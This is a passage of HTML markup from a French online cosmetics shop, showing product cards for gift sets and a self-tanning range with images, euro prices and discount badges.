                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/touch-and-glow-duo-1"
                id="StandardCardNoMediaLink--10095720464650"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095720464650 NoMediaStandardBadge--10095720464650"
              >
                touch &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095720464650"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095720464650"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/touch-and-glow-duo-1"
              id="CardLink--10095720464650"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095720464650 Badge--10095720464650"
            >
              touch &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            59,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095720464650"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brazilove signature set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095713616138-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brazilove-signature-set"
                id="StandardCardNoMediaLink--10095713616138"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095713616138 NoMediaStandardBadge--10095713616138"
              >
                brazilove signature set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095713616138"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 5%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095713616138"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/brazilove-signature-set"
              id="CardLink--10095713616138"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095713616138 Badge--10095713616138"
            >
              brazilove signature set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095713616138"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        <div class="menu-drawer__menu-item-wrapper">
                          <span>GAMME BRONZAGE</span></div>
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-gamme-bronzage"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            GAMME BRONZAGE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Autobronzants
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-autobronzants"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Autobronzants
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydraglow"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628621476106-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydraglow"
                id="StandardCardNoMediaLink--8628621476106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628621476106 NoMediaStandardBadge--8628621476106"
              >
                hydraglow
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628621476106"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628621476106"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                BRUME AUTOBRONZANTE
              </div>
            
            <a
              href="/products/hydraglow"
              id="CardLink--8628621476106"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628621476106 Badge--8628621476106"
            >
              hydraglow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628621476106"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse dark"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628654342410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-dark"
                id="StandardCardNoMediaLink--8628654342410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628654342410 NoMediaStandardBadge--8628654342410"
              >
                mousse dark
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628654342410"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628654342410"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE AUTOBRONZANTE
              </div>
            
            <a
              href="/products/mousse-dark"
              id="CardLink--8628654342410"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628654342410 Badge--8628654342410"
            >
              mousse dark
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628654342410"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse medium"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628630782218-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-medium"
                id="StandardCardNoMediaLink--8628630782218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628630782218 NoMediaStandardBadge--8628630782218"
              >
                mousse medium
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8628630782218"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628630782218"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                MOUSSE AUTOBRONZANTE
              </div>
            
            <a
              href="/products/mousse-medium"
              id="CardLink--8628630782218"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628630782218 Badge--8628630782218"
            >
              mousse medium
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8628630782218"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Serum_1.webp?v=1762981783&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="serum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628612104458-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=165 165w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=360 360w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=533 533w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=720 720w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=940 940w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=1066 1066w,//paalm.co/cdn/shop/files/serum_5.png?v=1766592511 2160w
                  "
                  src="//paalm.co/cdn/shop/files/serum_5.png?v=1766592511&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/serum"
                id="StandardCardNoMediaLink--8628612104458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8628612104458 NoMediaStandardBadge--8628612104458"
              >
                serum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8628612104458"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                GOUTTES AUTOBRONZANTES
              </div>
            
            <a
              href="/products/serum"
              id="CardLink--8628612104458"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8628612104458 Badge--8628612104458"
            >
              serum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydramilk_1.webp?v=1762981861 3072w
                "
